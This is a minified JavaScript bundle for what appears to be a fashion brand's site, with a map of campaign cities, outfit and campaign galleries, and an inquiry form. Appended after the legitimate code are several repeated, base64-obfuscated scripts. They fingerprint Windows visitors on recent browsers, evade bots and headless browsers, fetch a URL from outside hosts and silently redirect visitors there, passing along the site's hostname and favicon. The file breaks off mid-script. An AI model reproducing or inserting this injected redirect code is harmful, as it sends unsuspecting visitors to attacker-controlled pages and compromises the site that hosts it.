b.onLoad(c)})["catch"](function(a){b.handleError(a)})},PlusApp.prototype.handleError=function(a){window.console&&console.log("Error:",a)};var PlusApp=new PlusApp({debug:window.location.hostname.indexOf(".test")>-1});"loading"!=document.readyState?PlusApp.init():document.addEventListener("DOMContentLoaded",function(){PlusApp.init()}),PlusMap.prototype.getLabelOverlay=function(a){var b=document.createElement("div");b.classList.add("city-label"),b.innerHTML=a.name;var c=document.createElement("span");return c.innerHTML=a.description,b.append(c),b},PlusMap.prototype.getImageOverlay=function(a,b){var c=this,d=document.createElement("div");d.classList.add("street-img");var e=document.createElement("img");if(e.classList.add("up","marker","lazy"),e.setAttribute("data-city_diff_lat",a.city_diff_lat),e.setAttribute("data-city_diff_lng",a.city_diff_lng),e.style.maxWidth=getRandomInt(c.options.min_thumb_w,c.options.max_thumb_w)+"px",e.src="",e.setAttribute("data-src",a.acf.map_image.sizes.medium),d.append(e),a.acf.gallery&&a.acf.gallery.length>0){d.classList.add("swap");var f=document.createElement("img");f.setAttribute("data-id",a.id),f.classList.add("over","lazy"),f.src="",f.setAttribute("data-src",a.acf.gallery[0].sizes.medium);var g=parseInt(a.acf.gallery[0].sizes["medium-width"]),h=parseInt(a.acf.gallery[0].sizes["medium-height"]),i=c.options.over_thumb_w/g;g=c.options.over_thumb_w,h*=i,f.style.width=g+"px",f.style.height=h+"px",f.style.marginTop=-(.5*h)+"px",f.style.marginLeft=-(.5*g)+"px",d.append(f)}else d.classList.add("solo");return a.campaign_uri&&d.addEventListener("click",function(){b.goTo(a.campaign_uri)}),d},PlusMap.prototype.init=function(a){var b,c=this;return a=Object.assign({lng:0,lat:0},a),c.ol_map=new ol.Map({layers:[new ol.layer.Tile({source:new ol.source.XYZ({url:c.options.tile_img})})],target:"map",controls:ol.control.defaults({attribution:!1}),view:new ol.View({center:ol.proj.transform([parseFloat(a.lng),parseFloat(a.lat)],"EPSG:4326","EPSG:3857"),zoom:c.options.collection_zoom,minZoom:c.options.min_zoom,maxZoom:c.options.max_zoom})}),c.ol_view=c.ol_map.getView(),b=new ol.control.ZoomSlider,c.ol_map.addControl(b),new Promise(function(a){c.ol_map.on("postrender",function(b){a()})})},PlusMap.prototype.fitToBounds=function(a){var b,c,d,e,f=this;if(window.innerWidth<550)return f.panTo(a[0].acf.location.lng,a[0].acf.location.lat,1);a.forEach(function(a){c=!c||parseFloat(a.acf.location.lat)<c?parseFloat(a.acf.location.lat):c,e=!e||parseFloat(a.acf.location.lat)>e?parseFloat(a.acf.location.lat):e,b=!b||parseFloat(a.acf.location.lng)<b?parseFloat(a.acf.location.lng):b,d=!d||parseFloat(a.acf.location.lng)>d?parseFloat(a.acf.location.lng):d});var g=ol.proj.transformExtent([b,c,d,e],"EPSG:4326","EPSG:3857");f.ol_map.beforeRender(ol.animation.zoom({duration:f.options.animation_dur,resolution:f.ol_view.getResolution()})),f.ol_map.beforeRender(ol.animation.pan({duration:f.options.animation_dur,source:f.ol_view.getCenter()})),f.ol_view.fit(g,f.ol_map.getSize()),f.ol_view.setZoom(f.ol_view.getZoom()-1)},PlusMap.prototype.addLayers=function(a,b){var c,d=this;a.categories.forEach(function(a){c=new ol.Overlay({position:ol.proj.fromLonLat([parseFloat(a.acf.location.lng),parseFloat(a.acf.location.lat)]),positioning:"center-center",element:d.getLabelOverlay(a),stopEvent:!1}),d.ol_map.addOverlay(c)}),a.posts.forEach(function(a){c=new ol.Overlay({position:ol.proj.fromLonLat([parseFloat(a.acf.location.lng),parseFloat(a.acf.location.lat)]),positioning:"center-center",element:d.getImageOverlay(a,b),stopEvent:!1}),d.ol_map.addOverlay(c),window.lazyLoadInstance&&window.lazyLoadInstance.update()}),d.ol_view.on("change:resolution",function(a){d.scaleMarkers(d.ol_view.getZoom())}),d.scaleMarkers(d.ol_view.getZoom());var e=document.getElementsByClassName("city-label");Array.prototype.forEach.call(e,function(a){a.parentNode.classList.add("no-pointer")});var f,g,h;Array.prototype.forEach.call(d.$markers,function(a){f=a.getBoundingClientRect(),g=f.left>.5*window.innerWidth?f.left+f.right:-f.left+100,h=f.top>.5*window.innerHeight?f.top+f.bottom:-f.top+100,TweenMax.from(a,getRandomInt(400,1e3)/1e3,{css:{transform:"translateX("+g+"px) translateY("+h+"px)"},ease:Power2.easeOut})}),d.panTo(a.categories[0].acf.location.lng,a.categories[0].acf.location.lat)},PlusMap.prototype.scaleMarkers=function(a){var b,c,d,e=this;d=1-(1-e.options.min_scale_perc)/(e.options.max_zoom-e.options.min_zoom)*(e.options.max_zoom-a),Array.prototype.forEach.call(e.$markers,function(f){c=(e.options.max_zoom-a)*(a*parseFloat(f.getAttribute("data-city_diff_lat")))*e.options.spread_val,b=-(e.options.max_zoom-a)*(a*parseFloat(f.getAttribute("data-city_diff_lng")))*e.options.spread_val,setTransform(f,"scale("+d+")"),setTransform(f.parentNode,"translateX("+b+"px) translateY("+c+"px)")})},PlusMap.prototype.panTo=function(a,b,c){long=parseFloat(a),b=parseFloat(b),c=c||this.options.collection_zoom,this.ol_map.beforeRender(ol.animation.zoom({duration:this.options.animation_dur,resolution:this.ol_view.getResolution()})),this.ol_map.beforeRender(ol.animation.pan({duration:this.options.animation_dur,source:this.ol_view.getCenter()})),this.ol_view.setZoom(c),this.ol_view.setCenter(ol.proj.transform([long,b],"EPSG:4326","EPSG:3857"))},PlusMap.prototype.maximumZoom=function(){return this.ol_view.getZoom()===this.options.max_zoom},PlusMap.prototype.setZoom=function(a){a=a||this.options.max_zoom,this.ol_map.beforeRender(ol.animation.zoom({duration:this.options.animation_dur,resolution:this.ol_view.getResolution()})),this.ol_view.setZoom(a)},PlusRouter.prototype.getSlug=function(){return window.location.href.replace(window.location.origin,"").trimSlash()},PlusRouter.prototype.getRoute=function(){return this._current_page},PlusRouter.prototype.registerActions=function(){var a=this,b=document.getElementById("show_mediakit");b.addEventListener("click",function(b){b.preventDefault(),fadeIn(a.$mediakit)});var c=document.getElementById("hide_mediakit");c.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$mediakit)});var d=document.getElementById("show_stockists");d&&d.addEventListener("click",function(b){b.preventDefault(),fadeIn(a.$stockists)});var e=document.getElementById("hide_stockists");e.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$stockists)});var f=document.getElementById("hide_inquiry");f.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$inquiry)}),Array.prototype.forEach.call(this.$anchors,function(b){b.addEventListener("click",function(c){"shop"!=b.getAttribute("data-link")&&(c.preventDefault(),a.goTo(b.getAttribute("data-link")),Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=1}))}),b.addEventListener("mouseenter",function(c){b.classList.contains("home")||b.classList.contains("active")||Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=0})}),b.addEventListener("mouseleave",function(c){b.classList.contains("home")||Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=1})})}),a.$inquiry_form.addEventListener("submit",function(b){b.preventDefault();var c=[].filter.call(document.getElementsByName("choices[]"),function(a){return a.checked}).map(function(a){return a.value}),d={name:document.querySelector("#inquiry-form input[name=name]").value,email:document.querySelector("#inquiry-form input[name=email]").value,message:document.querySelector("#inquiry-form textarea[name=message]").value,choices:c.join("|$|")},e=Object.keys(d).map(function(a){return encodeURIComponent(a)+"="+encodeURIComponent(d[a])}).join("&");fetch(window.location.origin+"/send_inquiry?"+e,{mode:"no-cors"}),a.$inquiry.classList.add("sent")})},PlusRouter.prototype.goTo=function(a,b){var c=this;a=a||"",console.log(a),this.options.debug&&console.log("Route:",a);var d=a.split("/");switch(c._current_page=d[0],a&&window.location.href.contains(a)||history.pushState(null,null,"/"+a.addEndSlash()),Array.prototype.forEach.call(c.$anchors,function(a){a.getAttribute("data-link")===c._current_page&&"collection"!==c._current_page?a.classList.add("active"):a.classList.remove("active")}),"about"!==c._current_page&&fadeOut(c.$about),"contact"!==c._current_page&&fadeOut(c.$contact),"inquiry"!==c._current_page&&fadeOut(c.$inquiry),"mediakit"!==c._current_page&&fadeOut(c.$mediakit),"stockists"!==c._current_page&&fadeOut(c.$stockists),"outfit"!==c._current_page&&fadeOut(c.$outfit,!0),document.title=c._current_page.toUpperCase()+" | "+c.options.title,c._current_page){case"about":case"contact":c.gotoPage(),c.addSEO();break;case"outfit":if(!d[1])return c.goTo();var e=findByField(c.options.data.posts,d[1],"slug");if(!e)return c.goTo();document.title=e.title.rendered.toUpperCase()+" | "+c.options.title,c.gotoOutfit(e);break;case"archive":c.gotoArchive(),c.addSEO();break;case"campaign":if(!d[1])return c.goTo();var f=findByField(c.options.data.categories,d[1],"slug");if(!f)return c.goTo();document.title=f.name.toUpperCase()+" | "+c.options.title,c.gotoCampaign(f);break;case"collection":c.gotoCollection(),c.addSEO();break;default:document.title=c.options.title,c.addSEO()}c._prev_page&&document.body.classList.remove("route-"+c._prev_page),c._current_page&&document.body.classList.add("route-"+c._current_page),"campaign"!==c._current_page&&"outfit"!==c._current_page&&"campaign"===c._prev_page&&c.hideCampaign(),c._prev_page=c._current_page,c._prev_route=a},PlusRouter.prototype.gotoPage=function(){fadeIn(this["$"+this._current_page])},PlusRouter.prototype.gotoCollection=function(){this.map.panTo(this.options.data.categories[0].acf.location.lng,this.options.data.categories[0].acf.location.lat)},PlusRouter.prototype.gotoArchive=function(){var a=this.map,b=this.options.data.categories;setTimeout(function(){a.fitToBounds(b)},1500)},PlusRouter.prototype.gotoCampaign=function(a){var b,c=this;if(!document.querySelector(".campaign .wrap")){c.$campaign.textContent="";var d=document.createDocumentFragment();if(a.acf.campaign_images&&a.acf.campaign_images.length){var e=document.createElement("div");e.classList.add("featured_wrap"),e.style.opacity=0;var f=document.createElement("h1");f.textContent=a.name,e.appendChild(f);var g=document.createElement("div");if(g.classList.add("featured"),a.acf.campaign_images.forEach(function(a){var b=new Image;b.style.opacity=0,b.onload=function(){b.style.opacity=1},console.log(a),b.src=a.sizes.campaign,b.classList.add("featured-img"),b.setAttribute("data-width",a.width),b.setAttribute("data-height",a.height),g.appendChild(b)}),e.appendChild(g),d.appendChild(e),c.$preloader.style.top="40%",c.$preloader.style.display="block",imagesLoaded(e,function(a){c.$preloader.style.display="none",c.$preloader.style.top="50%",e.style.opacity=1}),!Modernizr.touch){var h=document.createElement("div");h.classList.add("tooltip"),h.innerHTML="CLICK<div>+</div>DRAG",d.appendChild(h),e.addEventListener("mousemove",function(a){h.style.display="block",h.style.left=(a.pageX||a.clientX)+"px",h.style.top=(a.pageY||a.clientY)+"px",document.body.classList.add("no-cursor")}),e.addEventListener("mouseout",function(a){h.style.display="none",document.body.classList.remove("no-cursor")})}b=a.acf.campaign_images[0].url}var i=document.createElement("div");i.classList.add("wrap");var j=document.createElement("div");j.classList.add("close"),j.addEventListener("click",function(){c.goTo()}),i.appendChild(j);var k=document.createElement("div");k.classList.add("road"),i.appendChild(k);var l,m,n,o,p=[];if(c.options.data.posts.forEach(function(b){if(b.categories[0]===a.id&&b.outfit_uri){var d=document.createElement("article");d.classList.add("item"),d.addEventListener("mouseover",function(a){a.stopPropagation(),
k.style.marginTop=d.offsetTop+.5*d.offsetHeight-50+"px",k.innerHTML=b.title.rendered,k.classList.add("show")}),d.addEventListener("mouseout",function(){k.classList.remove("show"),k.style.marginTop=0});var e=b.acf.gallery.map(function(a){return a.url});p=p.concat(e),l=document.createElement("a"),l.setAttribute("data-link",b.outfit_uri),l.addEventListener("click",function(a){a.preventDefault(),c.goTo(b.outfit_uri)}),l.classList.add("campaign-link"),d.appendChild(l);var f=document.createElement("div");f.classList.add("inner-wrap"),l.appendChild(f),m=document.createElement("img"),m.setAttribute("src",b.acf.gallery[0].sizes.medium),m.setAttribute("data-id",b.id),m.classList.add("up","post-"+b.id),f.appendChild(m),o=document.createElement("h2"),o.innerText=b.title.rendered,f.appendChild(o),n=document.createElement("div"),n.classList.add("over"),f.appendChild(n),m=document.createElement("img"),m.setAttribute("src",b.acf.map_image.sizes.medium),n.appendChild(m),i.appendChild(d)}}),d.appendChild(i),c.$campaign.appendChild(d),fadeIn(c.$campaign),e){var q=new Flickity(g,{imagesLoaded:!0,contain:!0,pageDots:!1,prevNextButtons:!1,freeScroll:window.innerWidth<420});q.on("staticClick",function(a,b,c,d){void 0!==d&&q.select(d)})}b=!b&&p.length?p[0]:b,c.addSEO({image:b})}},PlusRouter.prototype.hideCampaign=function(){var a=this;fadeOut(a.$campaign,!0)},PlusRouter.prototype.gotoOutfit=function(a){var b,c,d,e,f,g,h,i,j,k,l,m=this;m.$outfit.scrollLeft=0,m.$outfit.innerText="",m.$preloader.style.top="50%",m.$preloader.style.display="block";var n=document.createDocumentFragment(),o=document.createElement("div"),p=document.createElement("div"),q=document.createElement("div"),r=document.createElement("div"),s=document.createElement("div"),t=document.createElement("div");o.style.opacity=0,o.classList.add("wrap"),p.classList.add("wrap__col"),q.classList.add("wrap__col"),r.classList.add("wrap__carousel"),t.classList.add("wrap__text"),s.classList.add("wrap__carousel__inner"),a.acf.gallery.forEach(function(a){c=document.createElement("img"),c.classList.add("outfit-img"),c.setAttribute("src",a.sizes.campaign),c.setAttribute("data-width",a.width),c.setAttribute("data-height",a.height),s.appendChild(c)});var u=document.createElement("div");u.classList.add("text"),t.appendChild(u),r.appendChild(s),p.appendChild(r),q.appendChild(t),o.appendChild(p),o.appendChild(q);var v=[];a.acf.set_items&&a.acf.set_items.forEach(function(a){b=document.createElement("div"),b.classList.add("variation"),d=document.createElement("div"),d.innerHTML=a.name,d.classList.add("title"),b.appendChild(d),a.price&&(j=a.price,d=document.createElement("span"),d.classList.add("price"),d.innerHTML=j,b.appendChild(d)),a.product&&(product=a.product,add_to_cart=document.createElement("span"),add_to_cart.classList.add("add_to_cart"),add_to_cart.innerHTML='<a href="#" data-product-modal="'+product+'">Buy now</a>',b.appendChild(add_to_cart)),d=document.createElement("div"),d.classList.add("small"),d.innerHTML=a.description,b.appendChild(d),v.push(a.name+" "+a.description),u.appendChild(b)}),m.addSEO({type:"product",description:v.join(" "),image:a.acf.gallery[0].url}),e=document.createElement("a"),e.innerHTML="FACEBOOK",e.setAttribute("href","http://www.facebook.com/sharer.php?u="+encodeURIComponent(window.location.href)),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="TWITTER",e.setAttribute("href","https://twitter.com/share?url="+encodeURIComponent(window.location.href)),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="PINTEREST",e.setAttribute("href","http://pinterest.com/pin/create/button/?url="+encodeURIComponent(window.location.href)+"&media="+encodeURIComponent(a.acf.gallery[0].url)+"&description="+document.title),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="EMAIL",e.setAttribute("href","mailto:?subject="+document.title+"&body=Hello! Check this out "+encodeURIComponent(window.location.href)),e.classList.add("big-a"),u.appendChild(e),f=document.createElement("br"),u.appendChild(f),a.acf.set_items&&(e=document.createElement("a"),e.innerHTML="SEND INQUIRY",e.classList.add("big-a"),e.addEventListener("click",function(c){c.preventDefault(),m.$inquiry.classList.remove("sent"),m.$inquiry_choices.innerHTML="",a.acf.set_items.forEach(function(a){h="cb_"+Math.floor(268435456*(1+Math.random())),b=document.createElement("div"),b.classList.add("full-checkbox"),g=document.createElement("input"),g.setAttribute("type","checkbox"),g.setAttribute("name","choices[]"),g.setAttribute("value",a.name),g.setAttribute("id",h),b.appendChild(g),i=document.createElement("label"),i.setAttribute("for",h),i.textContent=a.name,b.appendChild(i),m.$inquiry_choices.appendChild(b)}),fadeIn(m.$inquiry)}),u.appendChild(e)),b=document.createElement("div"),u.appendChild(b);var w=document.getElementById("show_stockists");w&&(e=document.createElement("a"),e.innerHTML="STOCKISTS",e.classList.add("big-a"),e.addEventListener("click",function(a){a.preventDefault(),fadeIn(m.$stockists)}),u.appendChild(e)),l=document.createElement("h1"),l.innerHTML=a.title.rendered,n.appendChild(l);var x=m.options.data.posts.filter(function(a){return!!a.outfit_uri});e=document.createElement("a"),e.innerHTML="NEXT",e.classList.add("next"),e.addEventListener("click",function(){var b=x.indexOf(a)+1;b=b===x.length?0:b,m.goTo(x[b].outfit_uri)}),n.appendChild(e),e=document.createElement("a"),e.innerHTML="PREVIOUS",e.classList.add("previous"),e.addEventListener("click",function(){var b=x.indexOf(a)-1;b=b===-1?x.length-1:b,m.goTo(x[b].outfit_uri)}),n.appendChild(e);var y=document.createElement("div");y.classList.add("close"),y.addEventListener("click",function(){m.goTo(a.campaign_uri)}),n.appendChild(y),n.appendChild(o),m.$outfit.appendChild(n),fadeIn(m.$outfit),imagesLoaded(s,function(b){var c=new Flickity(s,{contain:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0});c.on("staticClick",function(a,b,d,e){void 0!==e&&c.select(e)}),c.on("settle",function(){c.selectedIndex===a.acf.gallery.length&&window.innerWidth>420&&(k.style.opacity=1,l.style.opacity=0),o.style.opacity=1,m.$preloader.style.display="none"}),c.on("dragStart",function(){k.style.opacity=0,l.style.opacity=1}),o.style.opacity=1,m.$preloader.style.display="none"})},PlusRouter.prototype.resizeOutfit=function(){var a=this,b=document.querySelector("#outfit .wrap");if("outfit"===a._current_page&&b){var c,d,e,f=0,g=window.innerWidth>420?window.innerHeight:window.innerHeight-70;Array.prototype.forEach.call(a.$outfit_images,function(a){c=g/(0|a.getAttribute("data-height")),d=(0|a.getAttribute("data-width"))*c,e=(0|a.getAttribute("data-height"))*c,a.style.width=d,a.style.height=e,f+=d});var h=document.querySelector("#outfit .text");d=window.innerWidth>420?.5*window.innerWidth:window.innerWidth,h.style.width=d,f+=d,b.style.width=f+"px"}},PlusRouter.prototype.resizeCampaign=function(){var a=this,b=document.querySelector(".campaign .featured");if("campaign"===a._current_page&&b){var c,d,e,f=0,g=window.innerWidth>420?.8*window.innerHeight:.7*window.innerHeight;Array.prototype.forEach.call(this.$featured_images,function(a){c=g/(0|a.getAttribute("data-height")),d=(0|a.getAttribute("data-width"))*c,e=(0|a.getAttribute("data-height"))*c,a.style.width=d,a.style.height=e,f+=d}),b.style.width=f+"px"}},PlusRouter.prototype.addSEO=function(a){return},"undefined"==typeof String.prototype.addEndSlash&&(String.prototype.addEndSlash=function(){var a=this.length?this+"/":"";return a.replace(/\/\/+$/gm,"/")}),"undefined"==typeof String.prototype.trimSlash&&(String.prototype.trimSlash=function(){return this.replace(/^\/+|\/+$/gm,"")}),"undefined"==typeof String.prototype.contains&&(String.prototype.contains=function(a){return this.indexOf(a)!=-1}),function(a,b){function c(b,c,g,h){b[d](f+c,"wheel"==e?g:function(b){!b&&(b=a.event);var c={originalEvent:b,target:b.target||b.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==b.type?0:1,deltaX:0,deltaY:0,deltaZ:0,preventDefault:function(){b.preventDefault?b.preventDefault():b.returnValue=!1}};return"mousewheel"==e?(c.deltaY=-.025*b.wheelDelta,b.wheelDeltaX&&(c.deltaX=-.025*b.wheelDeltaX)):c.deltaY=b.detail,g(c)},h||!1)}var d,e,f="";a.addEventListener?d="addEventListener":(d="attachEvent",f="on"),e="onwheel"in b.createElement("div")?"wheel":void 0!==b.onmousewheel?"mousewheel":"DOMMouseScroll",a.addWheelListener=function(a,b,d){c(a,e,b,d),"DOMMouseScroll"==e&&c(a,"MozMousePixelScroll",b,d)}}(window,document);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new 